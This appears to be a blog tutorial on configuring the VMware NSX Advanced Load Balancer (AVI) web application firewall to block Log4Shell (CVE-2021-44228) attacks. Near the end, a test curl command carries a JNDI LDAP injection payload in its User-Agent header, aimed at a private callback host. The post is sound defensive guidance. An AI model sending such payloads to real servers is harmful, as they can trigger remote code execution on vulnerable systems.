
Introduction
Log4j is a popular Java library developed and maintained by the Apache foundation. The library is widely adopted and used in many commercial and open-source software products as a logging framework for Java.
The vulnerability (CVE-2021-44228) is critical, as it can be exploited from remote by an unauthenticated adversary to execute arbitrary code (remote code execution – RCE). The criticality of the vulnerability has a score of 10 (out of 10) in the common vulnerability scoring system (CVSS) which outlines how severe the vulnerability is.

A WAF or web application firewall helps protect web applications by filtering and monitoring HTTP traffic between a web application and the Internet. It typically protects web applications from attacks such as cross-site forgery, cross-site-scripting (XSS), file inclusion, and SQL injection, among others.
WAF can be one of the first lines of defense against log4j attacks.
VMware NSX advanced load balancer (Formerly known as AVI Networks) has WAF (web application firewall) onboard.
AVI has new CRS rules available, which are used in WAF policies. You can download the CRS rules from the VMware customer portal.
Create a WAF policy
When you have downloaded the CRS file, upload it in the AVI UI

After uploading create a WAF policy

Set the Policy Mode to enforcement. This will block the request. By default, the mode is Detection, which means AVI will detect, but not take action.
Go to the signature tab. By default, most rules are enabled. If you choose to only use the log4j rules, disable all other rules. Log4j rules are under group CRS_402

You can enable/disable a group or a rule by editing the group/rule


In this example, if have chosen to only have log4j rules enabled.
Edit the rule and set the Rule Mode to ‘Use policy mode (enforcement) OR ‘Enforcement’
By default, the rules are in ‘Detection’

Adding the WAF rule to a virtual service.
The next step is adding the WAF rule to a virtual service

Trying out the blocked rule
curl -H 'User-Agent: ${jndi:ldap://172.16.182.1:8081/a}' xx.xxx.xx.xxx:80
AVI will return an 403 page
<snip>
Please contact our technical support with Request ID: 8El-BfP9-1Oeq and Application Name: pocvip1
<snip>Here you can see AVI WAF detecting the attempt


When updating Avi CRS is not an option yet adding these two PRE CRS rules will provide the same protection.
See KB article https://kb.vmware.com/s/article/87100
Stay safe !
Do not forget to patch your systems/applications!
If you have any questions or suggestions, please leave a comment.
Useful links
AVI WAF KB article: https://kb.vmware.com/s/article/87100
Log4j CVE article: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-44228